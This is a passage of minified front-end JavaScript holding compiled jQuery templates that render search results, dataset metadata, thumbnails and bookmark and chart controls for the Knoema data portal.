searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" role="region" aria-label="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">   <span class="corner-column"><a class="ui-icon" role="button"><\/a><\/span>   <div class="search-result-item-header">    <span class="search-result-icon timeseries-icon"><\/span>    <a target="_blank" class="'),typeof formattedTitle!="undefined"&&formattedTitle!=null&&(typeof formattedTitle=="function"?formattedTitle.call($item):formattedTitle)&&__.push("formatted-title "),__.push('result-url external-link search-one-result-title"     title="'),typeof(fullTitle||title)!="undefined"&&(fullTitle||title)!=null&&__.push($.encode(typeof(fullTitle||title)=="function"?(fullTitle||title).call($item):fullTitle||title)),__.push('" href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" data-ts="'),typeof timeSeriesKey!="undefined"&&timeSeriesKey!=null&&__.push($.encode(typeof timeSeriesKey=="function"?timeSeriesKey.call($item):timeSeriesKey)),__.push('"     '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('" ')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('" ')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push(" data-semantic='true' "),__.push(">     "),typeof formattedTitle!="undefined"&&formattedTitle!=null&&(typeof formattedTitle=="function"?formattedTitle.call($item):formattedTitle)?(__.push(""),typeof formattedTitle!="undefined"&&formattedTitle!=null&&__.push(typeof formattedTitle=="function"?formattedTitle.call($item):formattedTitle),__.push("")):!0&&(__.push(""),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("")),__.push('&nbsp;     <i class="fa fa-lock" aria-hidden="true">&nbsp;<\/i>    <\/a>    '),typeof(startDate&&endDate)!="undefined"&&(startDate&&endDate)!=null&&(typeof(startDate&&endDate)=="function"?(startDate&&endDate).call($item):startDate&&endDate)&&(__.push('<span class="search-metadata-value-gray date-range">'),typeof startDate!="undefined"&&startDate!=null&&__.push($.encode(typeof startDate=="function"?startDate.call($item):startDate)),__.push("&nbsp;&ndash;&nbsp;"),typeof endDate!="undefined"&&endDate!=null&&__.push($.encode(typeof endDate=="function"?endDate.call($item):endDate)),__.push("<\/span>")),__.push('    <div class="search-header-actions">     '),typeof showSample!="undefined"&&showSample!=null&&(typeof showSample=="function"?showSample.call($item):showSample)&&(__.push("     "),!0&&{id:dataset.id,availableFrequencies:dataset.availableFrequencies,url:url}!=null&&(__=__.concat($item.nest("Tmpl-search-sample-control",{id:dataset.id,availableFrequencies:dataset.availableFrequencies,url:url},null))),__.push("     ")),__.push("     "),typeof(!isProtected&&!mainSearch)=="undefined"||(!isProtected&&!mainSearch)==null||(typeof(!isProtected&&!mainSearch)=="function"?!(!isProtected&&!mainSearch).call($item):isProtected||mainSearch)||(__.push("     "),typeof showApi!="undefined"&&showApi!=null&&(typeof showApi=="function"?showApi.call($item):showApi)&&(__.push('     <button class="code knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","API"))),__.push('"><em class="arrow-down knoema-ico"><\/em><\/button>     <ul class="api-menu">      <li class="xlsx '),typeof!hasDataFinder!="undefined"&&!hasDataFinder!=null&&(typeof!hasDataFinder=="function"?(!hasDataFinder).call($item):!hasDataFinder)&&__.push("disabledDF"),__.push('"><em class="excel-file knoema-ico"><\/em>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Excel formula"))),__.push("<\/li>      "),typeof(dataset.listing||hasSnowflakeIngeration)!="undefined"&&(dataset.listing||hasSnowflakeIngeration)!=null&&(typeof(dataset.listing||hasSnowflakeIngeration)=="function"?(dataset.listing||hasSnowflakeIngeration).call($item):dataset.listing||hasSnowflakeIngeration)&&(__.push('      <li class="snowflake"><em class="snowflake knoema-ico"><\/em>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Snowflake"))),__.push("<\/li>      ")),__.push('      <li class="python"><em class="python knoema-ico"><\/em>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Python"))),__.push("<\/li>     <\/ul>     ")),__.push('     <button class="show-preview chart2 knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Show chart"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Show chart"))),__.push('"><\/button>     <button class="hide-preview chart2 knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Hide chart"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Hide chart"))),__.push('"><\/button>     <button class="add-to-gadgetbin knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Bookmark"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Bookmark"))),__.push('"><\/button>     ')),__.push('     <button class="toggle-details arrow-down knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Show details"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Show details"))),__.push('"><\/button>    <\/div>   <\/div>     <div class="dataset-result-metadata">    <table>     <tr>      <td class="metadata-value-source">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Source:"))),__.push("&nbsp;<\/span>       "),typeof resource.source!="undefined"&&resource.source!=null&&(typeof resource.source=="function"?resource.source.call($item):resource.source)?(__.push('  <span class="search-metadata-value-gray"><!--  -->'),!0&&{premium:resource.premiumSource,url:resource.sourceUrl,formattedText:resource.formattedSourceName,text:resource.source,title:resource.source,hideLinks:!1,isLoading:!1}!=null&&(__=__.concat($item.nest("Tmpl-search-source-link",{premium:resource.premiumSource,url:resource.sourceUrl,formattedText:resource.formattedSourceName,text:resource.source,title:resource.source,hideLinks:!1,isLoading:!1},null))),__.push("<!--  --><\/span>       ")):!0&&__.push('       <span class="search-metadata-value-gray">&ndash;<\/span>       '),__.push('      <\/td>      <td class="metadata-value">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Published:"))),__.push("&nbsp;<\/span>       "),typeof resource.publicationDate!="undefined"&&resource.publicationDate!=null&&(typeof resource.publicationDate=="function"?resource.publicationDate.call($item):resource.publicationDate)?(__.push('       <span class="search-metadata-value-gray">'),typeof resource.publicationDate!="undefined"&&resource.publicationDate!=null&&__.push($.encode(typeof resource.publicationDate=="function"?resource.publicationDate.call($item):resource.publicationDate)),__.push("<\/span>       ")):!0&&__.push('       <span class="search-metadata-value-gray">&ndash;<\/span>       '),__.push('      <\/td>      <td class="metadata-value uploaded-by">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Uploaded by:"))),__.push("&nbsp;<\/span>       "),typeof resource.owner!="undefined"&&resource.owner!=null&&(typeof resource.owner=="function"?resource.owner.call($item):resource.owner)?(__.push('       <span class="search-metadata-value-gray">'),typeof resource.owner!="undefined"&&resource.owner!=null&&__.push($.encode(typeof resource.owner=="function"?resource.owner.call($item):resource.owner)),__.push("<\/span>       ")):!0&&__.push('       <span class="search-metadata-value-gray">&ndash;<\/span>       '),__.push('      <\/td>     <\/tr>    <\/table>    <div class="metadata-value series-dataset-url full-mode-part" colspan="3">     <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Time series in"))),__.push('<\/span>     <span class="search-metadata-value-gray"><!--     --><a class="'),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)&&__.push("formatted-title "),__.push('external-link data-resource-url" target="_blank" href="'),typeof(resource.resourceUrl||"#")!="undefined"&&(resource.resourceUrl||"#")!=null&&__.push($.encode(typeof(resource.resourceUrl||"#")=="function"?(resource.resourceUrl||"#").call($item):resource.resourceUrl||"#")),__.push('">'),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)?(__.push(""),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&__.push(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle),__.push("")):!0&&(__.push(""),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("")),__.push("<\/a><!--     --><\/span>    <\/div>   <\/div>   "),typeof(!isProtected&&!mainSearch)=="undefined"||(!isProtected&&!mainSearch)==null||(typeof(!isProtected&&!mainSearch)=="function"?!(!isProtected&&!mainSearch).call($item):isProtected||mainSearch)||__.push('   <div class="search-result-preview">   <\/div>   '),__.push("  "),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("   "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("   "),typeof extraParameters.corpus!="undefined"&&extraParameters.corpus!=null&&(typeof extraParameters.corpus=="function"?extraParameters.corpus.call($item):extraParameters.corpus)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-voting",null))),__.push("")),__.push("  ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-source-result",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="instant-answer-source" class="search-result-item" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('">   '),typeof sourceId!="undefined"&&sourceId!=null&&(typeof sourceId=="function"?sourceId.call($item):sourceId)&&(__.push('  <div class="icon" style="background: no-repeat url(\'//cdn.knoema.com/sources/normal/'),typeof sourceId.toLowerCase!="undefined"&&sourceId.toLowerCase!=null&&__.push($.encode(sourceId.toLowerCase())),__.push(".png'), no-repeat url('/Img/v2/atlas/default-datasource.png') 75px center\"><\/div>  ")),__.push('  <div class="info">   '),typeof sourceName!="undefined"&&sourceName!=null&&(typeof sourceName=="function"?sourceName.call($item):sourceName)&&(__.push('<h3><a href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" data-track="'),typeof sourceId!="undefined"&&sourceId!=null&&__.push($.encode(typeof sourceId=="function"?sourceId.call($item):sourceId)),__.push('">'),typeof sourceName!="undefined"&&sourceName!=null&&__.push($.encode(typeof sourceName=="function"?sourceName.call($item):sourceName)),__.push(" <\/a><\/h3> ")),__.push("   "),typeof sourceDescription!="undefined"&&sourceDescription!=null&&(typeof sourceDescription=="function"?sourceDescription.call($item):sourceDescription)&&(__.push(" <div>"),typeof sourceDescription!="undefined"&&sourceDescription!=null&&__.push(typeof sourceDescription=="function"?sourceDescription.call($item):sourceDescription),__.push(" <\/div>")),__.push('   <div class="buttons-container buttons-panel">    <a class="explore button kn-button common accent explore-data" href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" data-self-explore="1" data-track="'),typeof sourceId!="undefined"&&sourceId!=null&&__.push($.encode(typeof sourceId=="function"?sourceId.call($item):sourceId)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-source-result.htm","Explore data"))),__.push("<\/a>   <\/div>  <\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-dataset-result",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="instant-answer-dataset" class="search-result-item ungrouped-dataset '),typeof(dataset.isProtected||dataset.mainSearch)!="undefined"&&(dataset.isProtected||dataset.mainSearch)!=null&&(typeof(dataset.isProtected||dataset.mainSearch)=="function"?(dataset.isProtected||dataset.mainSearch).call($item):dataset.isProtected||dataset.mainSearch)&&__.push("protected-open"),__.push(" "),typeof dataset.mainSearch!="undefined"&&dataset.mainSearch!=null&&(typeof dataset.mainSearch=="function"?dataset.mainSearch.call($item):dataset.mainSearch)&&__.push("main-open"),__.push('" data-id="'),typeof dataset.id!="undefined"&&dataset.id!=null&&__.push($.encode(typeof dataset.id=="function"?dataset.id.call($item):dataset.id)),__.push('">  '),typeof(!dataset||!dataset.isProtected&&!dataset.mainSearch)=="undefined"||(!dataset||!dataset.isProtected&&!dataset.mainSearch)==null||(typeof(!dataset||!dataset.isProtected&&!dataset.mainSearch)=="function"?!(!dataset||!dataset.isProtected&&!dataset.mainSearch).call($item):dataset&&(dataset.isProtected||dataset.mainSearch))||(__.push('  <span class="add-to-gadgetbin knoema-ico float" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-instant-dataset-result.htm","Bookmark"))),__.push('"><\/span>  ')),__.push('   <a target="_blank" class="formatted-title dataset-result-title" id="'),typeof dataset.id!="undefined"&&dataset.id!=null&&__.push($.encode(typeof dataset.id=="function"?dataset.id.call($item):dataset.id)),__.push('" href="'),typeof dataset.resourceUrl!="undefined"&&dataset.resourceUrl!=null&&__.push($.encode(typeof dataset.resourceUrl=="function"?dataset.resourceUrl.call($item):dataset.resourceUrl)),__.push('"   data-id="'),typeof dataset.id!="undefined"&&dataset.id!=null&&__.push($.encode(typeof dataset.id=="function"?dataset.id.call($item):dataset.id)),__.push('" data-rank="1"   '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('"')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('"')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push("data-semantic='true'"),__.push(">   <em>"),typeof dataset.title!="undefined"&&dataset.title!=null&&__.push($.encode(typeof dataset.title=="function"?dataset.title.call($item):dataset.title)),__.push('<\/em>  <\/a>   <div class="dataset-result-metadata">   <table class="search-metadata-item-gray">    <tbody>     <tr>      <td class="metadata-value">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-instant-dataset-result.htm","Published:"))),__.push('&nbsp;<\/span>       <span class="search-metadata-value-gray">'),typeof dataset.publicationDate!="undefined"&&dataset.publicationDate!=null&&__.push($.encode(typeof dataset.publicationDate=="function"?dataset.publicationDate.call($item):dataset.publicationDate)),__.push('<\/span>      <\/td>      <td class="metadata-value dataset-date-range">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-instant-dataset-result.htm","Date Range:"))),__.push('&nbsp;<\/span>       <span class="search-metadata-value-gray">'),typeof dateRangeStart!="undefined"&&dateRangeStart!=null&&__.push($.encode(typeof dateRangeStart=="function"?dateRangeStart.call($item):dateRangeStart)),__.push(" - "),typeof dateRangeEnd!="undefined"&&dateRangeEnd!=null&&__.push($.encode(typeof dateRangeEnd=="function"?dateRangeEnd.call($item):dateRangeEnd)),__.push('<\/span>      <\/td>      <td class="metadata-value-source">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-instant-dataset-result.htm","Source:"))),__.push('&nbsp;<\/span>       <span class="search-metadata-value-gray">        '),typeof dataset.source!="undefined"&&dataset.source!=null&&(typeof dataset.source=="function"?dataset.source.call($item):dataset.source)?(__.push("        "),!0&&{premium:dataset.premiumSource,url:dataset.sourceUrl,formattedText:dataset.formattedSourceId,text:dataset.source,title:dataset.source,hideLinks:!1,isLoading:!1}!=null&&(__=__.concat($item.nest("Tmpl-search-source-link",{premium:dataset.premiumSource,url:dataset.sourceUrl,formattedText:dataset.formattedSourceId,text:dataset.source,title:dataset.source,hideLinks:!1,isLoading:!1},null))),__.push("        ")):!0&&__.push('        <span class="search-metadata-value-gray">&ndash;<\/span>        '),__.push("       <\/span>      <\/td>     <\/tr>    <\/tbody>   <\/table>  <\/div>   "),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)&&(__.push('  <div class="dataset-result-description">   <span class="search-metadata-value black more-description">    '),typeof resource.cutDescription!="undefined"&&resource.cutDescription!=null&&(typeof resource.cutDescription=="function"?resource.cutDescription.call($item):resource.cutDescription)?(__.push("    "),typeof resource.cutDescription!="undefined"&&resource.cutDescription!=null&&__.push($.encode(typeof resource.cutDescription=="function"?resource.cutDescription.call($item):resource.cutDescription)),__.push('<span data-description="'),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push('" class="more-link">&nbsp;'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-instant-dataset-result.htm","Read more"))),__.push("<\/span>    ")):!0&&(__.push("    "),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push("    ")),__.push("   <\/span>  <\/div>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-search-view-compact",function(n,$item){var i=n,__=[],t=$item.data;with(t)__.push('<div class="search-view-compact thumbnail">   '),!0&&(__=__.concat($item.nest("Tmpl-search-view-thumbnail",null))),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-view-thumbnail",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="normal-size" data-key="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" data-hover-color="#3399CC">   <div class="picture">    <a target="_blank" class="result-url '),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('"     href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('"     '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('"')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('"')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push("data-semantic='true'"),__.push('>     <div style="background: url('),typeof resource.thumbnailUrl!="undefined"&&resource.thumbnailUrl!=null&&__.push($.encode(typeof resource.thumbnailUrl=="function"?resource.thumbnailUrl.call($item):resource.thumbnailUrl)),__.push(') no-repeat center"><\/div>    <\/a>   <\/div>     <div class="'),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)&&__.push("formatted-title "),__.push('title-background title">'),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)?(__.push(""),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&__.push(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle),__.push("")):!0&&(__.push(""),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("")),__.push('<\/div>     <a target="_blank" rel="nofollow" class="resource-url result-url" href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('"    data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('"    '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('"')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('"')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push("data-semantic='true'"),__.push('>    <div class="details">         <div class="description">      '),typeof resource.description!="undefined"&&resource.description!=null&&(typeof resource.description=="function"?resource.description.call($item):resource.description)&&(__.push("       "),typeof resource.rawDescription.Trim!="undefined"&&resource.rawDescription.Trim!=null&&__.push(resource.rawDescription.Trim()),__.push("      ")),__.push("     <\/div>    <\/div>   <\/a>   "),typeof(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))!="undefined"&&(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))!=null&&(typeof(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))=="function"?(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner)).call($item):resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))&&(__.push('    <a target="_blank" rel="nofollow" class="author" href="/user/'),typeof resource.ownerKey!="undefined"&&resource.ownerKey!=null&&__.push($.encode(typeof resource.ownerKey=="function"?resource.ownerKey.call($item):resource.ownerKey)),__.push('">     '),typeof resource.owner!="undefined"&&resource.owner!=null&&__.push($.encode(typeof resource.owner=="function"?resource.owner.call($item):resource.owner)),__.push("    <\/a>   ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-resource-wide",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="resource-wide ungrouped-resource '),typeof style!="undefined"&&style!=null&&__.push($.encode(typeof style=="function"?style.call($item):style)),__.push('">  '),typeof(resource.type=="Document")!="undefined"&&resource.type=="Document"!=null&&(typeof(resource.type=="Document")=="function"?(resource.type=="Document").call($item):resource.type=="Document")?(__.push("   "),!0&&(__=__.concat($item.nest("Tmpl-resource-document-wide",null))),__.push("  ")):!0&&(__.push('   <div class="search-result-item-header">    <span class="search-result-icon dashboard-icon"><\/span>    <a class="'),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push(" "),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)&&__.push("formatted-title "),__.push('result-url"    href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" target="_blank" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('"    '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('" ')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('" ')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push(" data-semantic='true' "),__.push(">     "),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)?(__.push(""),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&__.push(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle),__.push("")):!0&&(__.push(""),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("")),__.push('    <\/a>    <div class="search-header-actions">     <button class="add-to-gadgetbin knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-wide.htm","Bookmark"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-wide.htm","Bookmark"))),__.push('"><\/button>     <button class="toggle-details arrow-down knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-wide.htm","Show details"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-wide.htm","Show details"))),__.push('"><\/button>    <\/div>   <\/div>   <div class="dataset-result-metadata full-mode-part">    <div class="left-block thumbnail-block ">'),!0&&(__=__.concat($item.nest("Tmpl-search-view-thumbnail",null))),__.push('<\/div>    <div class="right-block details-block">     <div class="details">      <div class="description '),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("preloading"),__.push('">       <span class="'),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('">        '),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)&&(__.push('        <span class="dataset-result-description">         <span class="more-description">          '),typeof resource.cutDescription!="undefined"&&resource.cutDescription!=null&&(typeof resource.cutDescription=="function"?resource.cutDescription.call($item):resource.cutDescription)?(__.push("          "),typeof resource.cutDescription!="undefined"&&resource.cutDescription!=null&&__.push($.encode(typeof resource.cutDescription=="function"?resource.cutDescription.call($item):resource.cutDescription)),__.push('<span data-description="'),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push('" class="more-link">&nbsp;'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-wide.htm","Read more"))),__.push("<\/span>          ")):!0&&(__.push("          "),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push("          ")),__.push("         <\/span>        <\/span>        ")),__.push("       <\/span>      <\/div>       